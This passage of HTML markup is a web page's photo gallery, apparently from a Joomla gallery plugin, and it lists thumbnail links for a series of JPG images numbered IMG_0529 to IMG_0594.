                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0529.jpg" title="Click to enlarge image IMG_0529.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0529.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0530.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0530.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0530.jpg" title="Click to enlarge image IMG_0530.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0530.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0531.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0531.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0531.jpg" title="Click to enlarge image IMG_0531.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0531.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0532.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0532.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0532.jpg" title="Click to enlarge image IMG_0532.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0532.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0533.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0533.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0533.jpg" title="Click to enlarge image IMG_0533.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0533.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0534.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0534.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0534.jpg" title="Click to enlarge image IMG_0534.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0534.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0535.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0535.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0535.jpg" title="Click to enlarge image IMG_0535.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0535.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0536.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0536.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0536.jpg" title="Click to enlarge image IMG_0536.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0536.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0537.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0537.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0537.jpg" title="Click to enlarge image IMG_0537.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0537.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0538.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0538.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0538.jpg" title="Click to enlarge image IMG_0538.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0538.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0543.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0543.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0543.jpg" title="Click to enlarge image IMG_0543.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0543.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0544.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0544.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0544.jpg" title="Click to enlarge image IMG_0544.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0544.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0545.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0545.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0545.jpg" title="Click to enlarge image IMG_0545.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0545.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0546.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0546.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0546.jpg" title="Click to enlarge image IMG_0546.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0546.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0549.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0549.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0549.jpg" title="Click to enlarge image IMG_0549.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0549.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0550.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0550.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0550.jpg" title="Click to enlarge image IMG_0550.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0550.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0551.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0551.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0551.jpg" title="Click to enlarge image IMG_0551.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0551.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0554.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0554.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0554.jpg" title="Click to enlarge image IMG_0554.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0554.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0557.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0557.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0557.jpg" title="Click to enlarge image IMG_0557.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0557.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0558.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0558.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0558.jpg" title="Click to enlarge image IMG_0558.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0558.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0559.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0559.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0559.jpg" title="Click to enlarge image IMG_0559.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0559.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0561.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0561.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0561.jpg" title="Click to enlarge image IMG_0561.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0561.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0562.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0562.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0562.jpg" title="Click to enlarge image IMG_0562.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0562.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0566.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0566.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0566.jpg" title="Click to enlarge image IMG_0566.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0566.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0567.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0567.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0567.jpg" title="Click to enlarge image IMG_0567.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0567.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0568.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0568.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0568.jpg" title="Click to enlarge image IMG_0568.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0568.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0569.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0569.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0569.jpg" title="Click to enlarge image IMG_0569.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0569.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0572.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0572.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0572.jpg" title="Click to enlarge image IMG_0572.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0572.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0575.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0575.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0575.jpg" title="Click to enlarge image IMG_0575.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0575.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0576.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0576.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0576.jpg" title="Click to enlarge image IMG_0576.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0576.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0577.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0577.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0577.jpg" title="Click to enlarge image IMG_0577.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0577.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0578.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0578.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0578.jpg" title="Click to enlarge image IMG_0578.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0578.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0581.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0581.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0581.jpg" title="Click to enlarge image IMG_0581.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0581.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0583.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0583.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0583.jpg" title="Click to enlarge image IMG_0583.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0583.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0584.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0584.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0584.jpg" title="Click to enlarge image IMG_0584.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0584.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0589.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0589.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0589.jpg" title="Click to enlarge image IMG_0589.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0589.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0592.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0592.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0592.jpg" title="Click to enlarge image IMG_0592.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0592.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0593.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0593.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0593.jpg" title="Click to enlarge image IMG_0593.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0593.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0594.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0594.jpg" data-fancybox="gallery0f0e6ed937">
